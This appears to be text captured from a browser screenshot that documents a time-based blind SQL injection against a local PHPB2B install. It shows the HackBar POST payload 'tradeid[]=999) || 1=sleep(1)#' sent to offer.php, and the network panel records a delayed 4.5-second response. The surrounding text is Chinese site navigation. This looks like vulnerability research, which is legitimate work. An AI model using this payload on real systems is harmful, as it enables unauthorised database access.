 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/phpb2b/virtual-office/offer.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
formhash=6c6a353daeed9998&del=1&tradeid[]=999) || 1=sleep(1)#
首页 展会 品牌 价格行情 专业市场 人才招聘 百科
您好，test2(test2)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 退出
http://localhost/phpb2b/index.php
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒 3.20 秒 3.84 秒 4.48 秒
200 POST offer.php localhost html 11.19 KB → 4563 ms